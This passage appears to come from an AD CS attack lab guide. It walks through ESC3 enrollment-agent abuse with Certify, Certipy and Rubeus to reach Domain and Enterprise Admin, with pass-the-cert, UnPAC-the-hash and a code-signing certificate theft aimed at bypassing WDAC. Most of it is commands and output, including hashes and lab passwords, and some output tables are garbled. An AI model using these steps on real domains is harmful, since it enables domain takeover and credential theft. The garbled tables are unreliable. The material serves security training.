C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in
C:\ADCS\Certs\esc4-smartcard.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out C:\ADCS\Certs\esc4-smartcard.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
```

We can now use the Rubeus **asktgt** module to Pass-The-Cert and request a TGT for **cb\administrator**.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc4-smartcard.pfx /domain:cb.corp
/password:Passw0rd! /nowrap /ptt
```

```
[.....]
```

[+] Ticket successfully imported!

| ServiceName  | : | krbtgt/cb.corp |
|--------------|---|----------------|
| ServiceRealm | : | CB.CORP        |
| UserName     | : | administrator  |
| UserRealm    | : | CB.CORP        |
|              |   |                |

```
[.....]
```

Validate Enterprise Administrator privileges over the cb.corp domain using winrs.

```
C:\ADCS\Tools> dir \\cb-ca.cb.corp\c$

Volume in drive \\cb-ca.cb.corp\c$ has no label.

Volume Serial Number is 70F2-3ACA

Directory of \\cb-ca.cb.corp\c$

04/14/2023 03:00 AM <DIR> inetpub

05/08/2021 01:20 AM <DIR> PerfLogs

04/13/2023 06:51 AM <DIR> Program Files
```

```
05/08/2021 02:40 AM <DIR> Program Files (x86)
05/03/2023 05:50 AM <DIR> Users
04/20/2023 06:49 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 6,964,301,824 bytes free
C:\ADCS\Tools> winrs -r:cb-ca.cb.corp whoami
```

cb\administrator

Make sure to remove altered ESC4 configuration using the same commands but by replacing --remove in place of --add to restore the ESC4 configuration to its default as follows:

```
## Regain Write Privileges over SecureUpdate template
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /password:Passw0rd! /domain:cb.corp
/dc:cb-ca.cb.corp /nowrap /ptt
[snip]
## Remove Enrollment rights for cb\certstore
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
SecureUpdate --ntaccount cb\certstore --enroll --remove
## Remove ENROLLEE_SUPPLIES_SUBJECT
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
SecureUpdate --ess --remove
```

# **Learning Objective - 10**

- On **cb-ca**, enumerate two templates vulnerable to the Agent Certificate + Enroll on Behalf of Another User (ESC3) vulnerability.
- Use the **cb\certstore** privileges gained in the previous objectives to abuse these templates using ESC3 to:
  - Escalate to DA privileges (certbulk.cb.corp).
  - Escalate to EA privileges (**cb.corp**).

# **Enumeration using Windows**

### **Enumerating ESC3 using Certify**

On **cb-wsx**, it is possible to enumerate the ESC3 misconfiguration using Certify's **find** parameter. We find 2 interesting templates with the following output:

```
C:\Users\studentx> cd C:\ADCS\Tools\
```

#### C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe find

| CA Name                                | : cb-ca.cb.corp\CB-CA       |           |
|----------------------------------------|-----------------------------|-----------|
| Template Name                          | : StoreDataRecovery-Age     | ent       |
| Schema Version                         | : 2                         |           |
| Validity Period                        | : 1 year                    |           |
| Renewal Period                         | : 6 weeks                   |           |
| msPKI-Certificate-Name-Flag            | : SUBJECT_ALT_REQUIRE_U     | PN,       |
| SUBJECT_ALT_REQUIRE_EMAIL, SUBJECT_REQ | QUIRE_EMAIL,                |           |
| SUBJECT REQUIRE DIRECTORY PATH         |                             |           |
| mspki-enrollment-flag                  | : INCLUDE SYMMETRIC AL      | GORITHMS, |
| AUTO ENROLLMENT                        |                             |           |
|                                        | : 0                         |           |
| pkiextendedkeyusage                    | : Certificate Request 2     | Agent     |
| mspki-certificate-application-poli     | .cy : Certificate Request 2 | Agent     |
| Permissions                            | -                           | -         |
| Enrollment Permissions                 |                             |           |
| Enrollment Rights :                    | CB\certstore                | S-1-5-21- |
| 2928296033-1822922359-262865665-1105   |                             |           |
|                                        | CB\Domain Admins            | S-1-5-21- |
| 2928296033-1822922359-262865665-512    |                             |           |
|                                        | CB\Enterprise Admins        | S-1-5-21- |
| 2928296033-1822922359-262865665-519    | -                           |           |
| [snip]                                 |                             |           |
| Cl Name                                | $\cdot$ ch-ca ch corn\CB-CA |           |
| Template Name                          | : StoreDataBecovery         |           |
| Schema Version                         | · 2                         |           |
| Validity Period                        | • 1 vear                    |           |
| Renewal Period                         | · 6 weeks                   |           |
| msPKI-Certificate-Name-Flag            | • SUBJECT ALT REQUIRE II    | PN        |
| SUBJECT ALT REGULE FMAIL SUBJECT DEC   | UITEE EMAIL                 |           |
| SUBJECT RECUIRE DIRECTORY PATH         | \$01101_DUATD'              |           |
| msnki-enrollment-flag                  | • INCLUDE SYMMETRIC AL      | CORTTHMS  |
| mspki-enrollment-flag                  | : INCLUDE_SYMMETRIC_AL      | GORITHMS, |

```
AUTO ENROLLMENT
   Authorized Signatures Required
                                   : 1
   Application Policies
                                       : Certificate Request Agent
   pkiextendedkeyusage
                                       : Client Authentication, File
Recovery
   mspki-certificate-application-policy : Client Authentication, File
Recovery
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                 : CB\certstore
                                                               S-1-5-21-
2928296033-1822922359-262865665-1105
[.....]
Certify completed in 00:00:05.1096958
```

From above it is noted that:

- On template **StoreDataRecovery**: **cb\certstore** has enrollment permissions, Client Authentication EKU is set, and Application Policies is set for Certificate Request Agent with 1 Authorized Signature Required.
- On template **StoreDataRecovery-Agent**: **cb\certstore** has enrollment permissions, Certificate Request Agent EKU is set and 0 Authorized Signatures Required.

This scenario is ideal for ESC3 abuse using **cb\certstore** privileges.

# **Abuse using Windows**

### **Escalation to DA and EA Using Certify**

We can abuse the ESC3 misconfiguration by performing the following 3 steps:

- 1. Find a vulnerable certificate template (**StoreDataRecovery-Agent**) specifying the Certificate Request Agent EKU and request a certificate.
- The issued certificate can be used to request another certificate from another vulnerable template (StoreDataRecovery) permitting Client Authentication on behalf of another user (cb\administrator).
- 3. Use the certificate to authenticate as the other user (Domain / Enterprise Administrator).

Begin by gaining **cb\certstore** privileges by using the Rubeus **asktgt** module along with its certificate.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /domain:cb.corp /password:Passw0rd!
/nowrap /ptt
```

```
[\ldots \ldots snip \ldots ]
```

| [+] : | Ficket | successfully | <pre>imported!</pre> |
|-------|--------|--------------|----------------------|
|-------|--------|--------------|----------------------|

| ServiceName  | : | krbtgt/cb.corp |
|--------------|---|----------------|
| ServiceRealm | : | CB.CORP        |
| UserName     | : | certstore      |
| UserRealm    | : | CB.CORP        |
|              |   |                |

```
[.....]
```
From above, we already have enumerated that a vulnerable certificate template specifying the Certificate Request Agent EKU exists called **StoreDataRecovery-Agent**.

We can now begin by requesting a certificate from this template using Certify with **cb\certstore** privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:StoreDataRecovery-Agent /user:certstore /domain:cb.corp
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] No subject name specified, using current context as subject.
                         : StoreDataRecovery-Agent
[*] Template
                         : CN=studentx, CN=Users, DC=certbulk, DC=cb,
[*] Subject
DC=corp
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
                        : The certificate had been issued.
[*] CA Response
[*] Request ID
                          : 56
[*] cert.pem
                   :
----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAuzkIU[....snip....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
```

```
Certify completed in 00:00:08.0242367
```

Copy and save the certificate and private key as C:\ADCS\Certs\esc3-enrollmentAgent.pem. Next, convert the .pem certificate to a .pfx equivalent with a password of choice using openssl (Passw0rd!) as follows:

```
C:\ADCS\Tools> notepad C:\ADCS\Certs\esc3-enrollmentAgent.pem
```

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl\openssl.exe pkcs12 -in

"C:\ADCS\Certs\esc3-enrollmentAgent.pem" -keyex -CSP "Microsoft Enhanced

Cryptographic Provider v1.0" -export -out "C:\ADCS\Certs\esc3-

enrollmentAgent.pfx"

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!
```

Now, use this issued .pfx certificate to request another certificate from the **StoreDataRecovery** template which permits Client Authentication to request a certificate **on behalf of another user**, in this case the Domain Administrator - **certbulk\administator**.

NOTE: We do not need to bypass the CBA patch in this case as we aren't abusing SubjectAlternativeName.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:StoreDataRecovery /onbehalfof:certbulk\administrator
/enrollcert:C:\ADCS\Certs\esc3-enrollmentAgent.pfx /enrollcertpw:Passw0rd!
/domain:certbulk.cb.corp
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
                         : ESC3-Enrollment
[*] Template
[*] On Behalf Of
                         : certbulk\administrator
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
                      : The certificate had been issued.
[*] CA Response
[*] Request ID
                         : 57
[*] cert.pem
                  :
----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs7LokfT[.....snip.....]
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
```

Re-Iterate the process of saving the private key and certificate as C:\ADCS\Certs\esc3-DAenrollment.pem and convert the certificate into a .pfx using openssl with a password of choice (Passw0rd!).

C:\ADCS\Tools> notepad C:\ADCS\Certs\esc3-DAenrollment.pem

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

"C:\ADCS\Certs\esc3-DAenrollment.pem" -keyex -CSP "Microsoft Enhanced

Cryptographic Provider v1.0" -export -out "C:\ADCS\Certs\esc3-

DAenrollment.pfx"

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!

unable to write 'random state'
```

Finally, use Rubeus to Pass-The-Cert to authenticate and request a ticket as the Domain Administrator - certbulk\administrator.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc3-DAenrollment.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /ptt
```

```
[.....]
```

[+] Ticket successfully imported!

| ServiceName  | : | krbtgt/certbulk.cb.corp |
|--------------|---|-------------------------|
| ServiceRealm | : | CERTBULK.CB.CORP        |
| UserName     | : | administrator           |

UserRealm

: CERTBULK.CB.CORP

[.....]

Validate Domain Administrator privileges over certbulk.cb.corp using winrs as follows:

```
C:\ADCS\Tools> winrs -r:cb-dc.certbulk.cb.corp whoami certbulk\administrator
```

We can similarly escalate to Enterprise Administrator privileges using the same enrolled certificate: C:\ADCS\Certs\esc3-enrollmentAgent.pfx.

Begin by impersonating **cb\certstore** the same way as above using Rubeus.

```
C:\ADCS\Tools> klist purge
Current LogonId is 0:0x7d9e9c
       Deleting all tickets:
       Ticket(s) purged!
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /domain:cb.corp /password:Passw0rd!
/nowrap /ptt
[.....]
[+] Ticket successfully imported!
 ServiceName
                        : krbtgt/cb.corp
 ServiceRealm
                         : CB.CORP
 UserName
                         : certstore
 UserRealm
                         : CB.CORP
```

```
[.....]
```

Next use Certify as before, to request another certificate from the **StoreDataRecovery** template using the **C:\ADCS\Certs\esc3-enrollmentAgent.pfx** certificate this time for the Enterprise Administrator: **cb\administrator.** 

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:StoreDataRecovery /onbehalfof:cb\administrator
/enrollcert:C:\ADCS\Certs\esc3-enrollmentAgent.pfx /enrollcertpw:Passw0rd!
/domain:cb.corp
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
                         : StoreDataRecovery
[*] Template
                        : cb\administrator
[*] On Behalf Of
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
[*] CA Response
                           : The certificate had been issued.
                          : 58
[*] Request ID
```

```
[*] cert.pem
```

```
----BEGIN RSA PRIVATE KEY----
MIIEogIBAAKCAQEA6M4T[....snip....]
----END CERTIFICATE----
```

:

[\*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Certify completed in 00:00:05.0969202

Save the certificate and private key as C:\ADCS\Certs\esc3-EAenrollment.pem and convert it to a .pfx format using openssl with a password of choice (Passw0rd!) as follows:

C:\ADCS\Tools> notepad C:\ADCS\Certs\esc3-EAenrollment.pem

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

"C:\ADCS\Certs\esc3-EAenrollment.pem" -keyex -CSP "Microsoft Enhanced

Cryptographic Provider v1.0" -export -out "C:\ADCS\Certs\esc3-

EAenrollment.pfx"

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!
```

Finally use the Rubeus **asktgt** module to Pass-The-Cert using the above .pfx certificate and request a TGT for **cb\administrator**.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc3-EAenrollment.pfx /password:Passw0rd!
/domain:cb.corp /ptt
[.....snip....]
[+] Ticket successfully imported!
ServiceName : krbtgt/cb.corp
ServiceRealm : CB.CORP
UserName : administrator
UserRealm : CB.CORP
[.....snip.....]
```

Validate Enterprise Administrator privileges over **cb.corp** using winrs as follows:

```
C:\ADCS\Tools> winrs -r:cb-ca.cb.corp whoami
cb\administrator
```

## **Enumeration using Linux**

#### **Enumerating ESC3 using Certipy**

From the last objective, we had compromised **cb\certstore** and performed an UnPAC-the-hash attack using Certipy to retrieve its password hash. We will be using this hash for authentication.

We can now perform the ESC3 enumeration similar to the Windows Section of this objective using Certipy's **find -vulnerable** option as follows:

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -vulnerable -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -target cb-
ca.cb.corp -stdout
Certipy v4.3.0 - by Oliver Lyak (1y4k)
31
    Template Name
                                       : StoreDataRecovery
   [.....]
Extended Key Usage
                              : File Recovery
                                        Client Authentication
   Requires Manager Approval
                                      : False
                                       : False
   Requires Key Archival
   Authorized Signatures Required: FaValidity Period: 1Renewal Period: 1
                                       : 1 year
                                       : 6 weeks
   Minimum RSA Key Length
                                       : 2048
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                       : CB.CORP\certstore
                                         CB.CORP\Domain Users
                                          CB.CORP\Domain Admins
                                        CB.CORP\Enterprise Admins
    [.....]
  32
    Template Name
                                       : StoreDataRecovery-Agent
   [.....snip.....]
Extended Key Usage
Requires Manager Approval
Requires Key Archival
                                       : Certificate Request Agent
                                       : False
                                       : False
   Authorized Signatures Required : 0
Validity Period : 1
   Validity Period
                                      : 1 year
   Renewal Period
                                       : 6 weeks
   Minimum RSA Key Length
                                        : 2048
   Permissions
     Enrollment Permissions
       Enrollment Rights : CB.CORP\certstore
   [.....]
    [!] Vulnerabilities
                                        : 'CB.CORP\\certstore' and
     ESC3
'CB.CORP\\Domain Users' can enroll and template has Certificate Request Agent
EKU set
```

## **Abuse using Linux**

#### **Escalation to DA and EA using Certipy**

We need to begin by requesting a certificate from the **StoreDataRecovery-Agent** template (**Certificate Request Agent** EKU enabled) using Certipy's **req** module.

We will be using the compromised **cb\certstore** hash for authentication and enroll in the **StoreDataRecovery-Agent** template as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -target cb-
ca.cb.corp -dc-ip 172.16.67.1 -ca 'CB-CA' -template 'StoreDataRecovery-Agent'
-upn administrator@certbulk.cb.corp -out '/mnt/c/ADCS/Certs/esc3-
EnrollmentAgent-certipy'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 59
[*] Got certificate with UPN 'certstore@cb.corp'
[*] Certificate object SID is 'S-1-5-21-2928296033-1822922359-262865665-1105'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc3-
EnrollmentAgent-certipy.pfx'
```

Next, use this issued certificate to enroll into the **StoreDataRecovery** template which permits Client Authentication to request a certificate **on behalf of another user**, in this case the Domain Administrator – **certbulk**administrator.

Since the currently used -**extensionsid** PR has issues with the following commands we switch to its original fork.

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ cd /opt/Tools/Certipy-
original
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy-original$ source
certipy venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy-original$ certipy req -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -dc-ip
172.16.10.1 -ca 'CB-CA' -template 'StoreDataRecovery' -on-behalf-of
'certbulk\administrator' -pfx '/mnt/c/ADCS/Certs/esc3-EnrollmentAgent-
certipy.pfx' -out '/mnt/c/ADCS/Certs/esc3-DAEnrollment-certipy' -timeout 30
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 60
[*] Got certificate with UPN 'administrator@certbulk.cb.corp'
[*] Certificate object SID is 'S-1-5-21-3604858216-2548435023-1717832235-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc3-
DAEnrollment-certipy.pfx'
```

Finally, use this certificate to authenticate as the Domain Administrator and perform the UnPAC-the-hash attack.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy-original$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc3-DAEnrollment-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certbulk.cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certbulk.cb.corp':
aad3b435b51404eeaad3b435b51404ee:663b1f95e259e6791bb73c22753a231c
```

We can similarly escalate to Enterprise Admin privileges using the same enrolled certificate: C:\ADCS\Certs\esc3-enrollmentAgent-certipy.pfx.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy-original$ certipy req -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -dc-ip
172.16.10.1 -ca 'CB-CA' -template 'StoreDataRecovery' -on-behalf-of
'cb\administrator' -pfx '/mnt/c/ADCS/Certs/esc3-EnrollmentAgent-certipy.pfx'
-out '/mnt/c/ADCS/Certs/esc3-EAEnrollment-certipy'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 61
[*] Got certificate with UPN 'administrator@cb.corp'
[*] Certificate object SID is 'S-1-5-21-2928296033-1822922359-262865665-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc3-
```

EAEnrollment-certipy.pfx'

Validate Enterprise Administrator privileges over cb.corp using the UnPAC-the-hash attack.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy-original$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc3-EAEnrollment-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@cb.corp':
aad3b435b51404eeaad3b435b51404ee:78d1e8dae675dc26164e3d2b0e6ad0c3
```

# **Learning Objective - 11**

- Gain access to cb-signsrv using certbulk\studentadmin privileges.
- Find a suitable Code Signing certificate by searching on disk (THEFT4).
- Use this Code Signing certificate to sign a tool to bypass WDAC and perform valid Code Execution. to exfiltrate a certificate from (THEFT1) the User CertStore.

## **Enumeration using Windows**

### **Enumerating WDAC and THEFT4**

From the previous initial challenges, we successfully compromised **certbulk\studentadmin**. We can use the compromised **certbulk\studentadmin** credentials or certificate to impersonate these privileges to check if we have access to any other machine in the domain.

Begin by gaining **certbulk\studentadmin** privileges by using Pass-the-cert with Rubeus to request a TGT and import it within our current session.

```
C:\Users\studentx> cd C:\ADCS\Tools\
```

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin
/certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt
```

```
[.....]
```

```
[+] Ticket successfully imported!
```

| ServiceName  | : | krbtgt/certbulk.cb.corp |
|--------------|---|-------------------------|
| ServiceRealm | : | CERTBULK.CB.CORP        |
| UserName     | : | studentadmin            |
| UserRealm    | : | CERTBULK.CB.CORP        |
|              |   |                         |

```
[.....]
```

From previous objectives, using **certbulk\studentadmin** privileges we compromised **certbulk\studentadmin** credentials in a TestCredSSPAndJEA.ps1 script present in a share on **cb-dc** as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\SharpShares.exe /threads:50 /ldap:servers
/ou:"DC=certbulk,DC=cb,DC=corp" /filter:SYSVOL,NETLOGON,IPC$,PRINT$,C$,ADMIN$
/verbose /domain:certbulk.cb.corp
[....snip....]
[r] \\cb-dc.certbulk.cb.corp\CodeSigningTools
[r] \\cb-DC.CERTBULK.CB.CORP\CodeSigningTools
[-] \\cb-vault.certbulk.cb.corp\ERROR=2114
[-] \\cb-wsx.certbulk.cb.corp\ERROR=2114
[+] Finished Enumerating Shares
```

C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\CodeSigningTools
Volume in drive \\cb-dc.certbulk.cb.corp\CodeSigningTools has no label.
Volume Serial Number is E07A-40FD
Directory of \\cb-dc.certbulk.cb.corp\CodeSigningTools
06/23/2023 02:38 AM <DIR>
06/22/2023 02:38 AM <DIR>
06/22/2023 08:46 AM 3,860 SecureSigner.pem
06/23/2023 03:13 AM 985 TestCredSSPandJEA.ps1
2 File(s) 4,845 bytes
1 Dir(s) 12,523,302,912 bytes free

Analyzing the **CodeSigningTools** share on **cb-dc** we find two files. Reading the TestCredSSPandJEA.ps1 script we find credentials and an example to authenticate using JEA and CredSSP.

```
C:\ADCS\Tools> type \\cb-
dc.certbulk.cb.corp\CodeSigningTools\TestCredSSPandJEA.ps1
# Script to test JEA and CredSSP authentication for valid Code Signed
Execution with WDAC
## Create Credential Object
$password = ConvertTo-SecureString 'IW!LLAdministerStud3nts!' -AsPlainText -
Force
$credential = New-Object
System.Management.Automation.PSCredential('certbulk\studentadmin', $password)
# Members of VaultUsers group can connect to the CosdeSigning JEA endpoint to
sign their tools
## Create PSRemote session with CredSSP and connect to the restricted
CodeSigning JEA endpoint
$session = New-PSSession -cn cb-signsrv.certbulk.cb.corp -Credential
$credential -Authentication Credssp -ConfigurationName CodeSigning
## Execute allowed Invoke-Webrequest commandlet (in JEA config) for signtool
download onto cb-signsrv
Invoke-Command -Session $session -ScriptBlock { Invoke-WebRequest -Uri
https://cb-webapp1.certbulk.cb.corp/signtool.exe -OutFile
C:\CodeSigning\signtool.exe }
## Test code signing functionality
Invoke-Command -Session $session -ScriptBlock { C:\CodeSigning\signtool.exe
sign /fd SHA256 /a /f SecureSigner.pfx /p "IW!LLAdministerStud3nts!" test.exe
```

Enumerating the **VaultUsers** group members, we find that **certbulk\studentadmin** is a member of this group.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
```

```
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
```

PS C:\ADCS\Tools> Get-ADGroupMember -Identity VaultUsers

| distinguishedName<br>name<br>objectClass<br>objectGUID<br>SamAccountName<br>SID | ::::::::::::::::::::::::::::::::::::::: | CN=studentadmin,CN=Users,DC=certbulk,DC=cb,DC=corp<br><b>studentadmin</b><br>user<br>5050198c-54de-4445-8780-3a363e166e9f<br>studentadmin<br>S-1-5-21-3604858216-2548435023-1717832235-1104 |
|---------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| distinguishedName<br>name<br>objectClass<br>objectGUID<br>SamAccountName<br>SID | ::::::::::::::::::::::::::::::::::::::: | CN=vault,CN=Users,DC=certbulk,DC=cb,DC=corp<br>vault<br>user<br>8d996fb4-11e1-451d-988b-3a2363201c76<br>vault<br>S-1-5-21-3604858216-2548435023-1717832235-1118                             |

PS C:\ADCS\Tools> exit

This validates that **certulk\studentadmin** is a member of the **VaultUsers** group and can in turn use the functionality embedded in TestCredSSPandJEA.ps1 script functionality to access **cb-signsrv**.

Copy **SecureSigner.pem** from the **CodeSigning** share on **cb-dc** onto our host – **cb-wsx** for analysis.

```
C:\ADCS\Tools> Copy \\cb-
dc.certbulk.cb.corp\CodeSigningTools\SecureSigner.pem C:\ADCS\Certs
1 file(s) copied.
```

Convert the SecureSigner.pem certificate to a .pfx format as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in
C:\ADCS\Certs\SecureSigner.pem -keyex -CSP "Microsoft Enhanced Cryptographic
Provider v1.0" -export -out C:\ADCS\Certs\SecureSigner.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
```

Similarly download signtool.exe as shown in TestCredSSPandJEA.ps1 onto our host – **cb-wsx** for analysis.

C:\ADCS\Tools> curl --output C:\ADCS\Tools\signtool.exe --url https://cbwebapp1.certbulk.cb.corp/signtool.exe

Begin analysis by analyzing the "Authenticode Signature" of signtool.exe as follows:

NOTE: "signtool.exe (https://learn.microsoft.com/en-us/dotnet/framework/tools/signtool-exe) is a Microsoft command-line tool that digitally signs files, verifies signatures in files, and time-stamps files."

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
```

```
PS C:\ADCS\Tools> Get-AuthenticodeSignature -FilePath C:\ADCS\Tools\signtool.exe
```

Directory: C:\ADCS\Tools

SignerCertificate

Status

| Path                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |
| 322826C6ABB2F04C389C78D163                                                                                                    | D5435AA0DF5913 Valid                                                                                                    |                                                                                                    |
| signtool.exe                                                                                                    |                                                                                                    |                                                                                                    |
| Certificate X                                                                                                    | signtool Properties                                                                                                    | × Digital Signature Details ? ×                                                                                                    |
| General Details Certification Path           Certificate Information           This certificate is intended for the following purpose(s):           • Ensures software came from software publisher           • Protects software from alteration after publication | Security         Details         Previous Versions           General         Compatibility         Digital Signatures           Signature list         Name of signer:         Digest algorithm         Timestamp           signadmin         sha256         Not available         Details | General Advanced         Digital Signature Information         This digital signature is OK.         Signer information         Name:       signadmin         E-mail:       Not available         Signing time:       Not available         View Certificate |
| Issued to: signadmin<br>Issued by: CB-CA<br>Valid from 4/20/2023 to 4/19/2024                                                                                                    |                                                                                                    | Countersignatures           Name of signer:         E-mail address:         Timestamp                                                                                                    |

OK Cancel Apply

Now analyze the SecureSigner.pfx certificate using CertUtil on **cb-wsx** as follows:

Install Certificate... Issuer Stat

OK

```
C:\ADCS\Tools> certutil -v -dump -p "Passw0rd!"
C:\ADCS\Certs\SecureSigner.pfx
[....]
Subject:
   CN=signadmin
   CN=Users
   DC=certbulk
   DC=cb
   DC=corp
 Name Hash(shal): f67ad2e28ef4752c423fd6853452d7f2585c3499
 Name Hash(md5): a48ec565fc9376f29a11ce23c18cbedf
[\ldots...]
   2.5.29.37: Flags = 0, Length = c
   Enhanced Key Usage
      Code Signing (1.3.6.1.5.5.7.3.3)
[.....]
Non-root Certificate
Cert Hash(sha1): 322826c6abb2f04c389c78d163d5435aa0df5913
Cert Hash(sha256):
5561d29bad26bcf7ce795492682249648d2603a2103e7038f5d060493ad6fb98
Signature Hash:
d8c28204aa888630a2b50872b4508ecaeecf3c64264b539f8f059826079853b1
```

OK

Viewing the details, we find that the certificate belongs to **certbulk\signadmin** and this respective certificate was requested from the **SecureSigner** template with only the CodeSigning EKU enabled.

We also find a match in the Cert Hash(sha1) field to the above found **"Authenticode Signature" 322826C6ABB2F04C389C78D163D5435AA0DF5913** on the exfiltrated signtool.exe binary. Hence this Code Signing certificate would have an associated rule in the WDAC config to sign tools for valid Trusted Signed Code Execution on **cb-signsrv**.

We can use the **\\cb-dc.certbulk.cb.corp\CodeSigningTools\TestCredSSPandJEA.ps1** script as a base to build commands for PSRemoting authentication with CredSSP (avoid Kerberos Double Hop issues when interacting with the User CertStore) and connect to the **CodeSigning** JEA endpoint (as shown in the script).

```
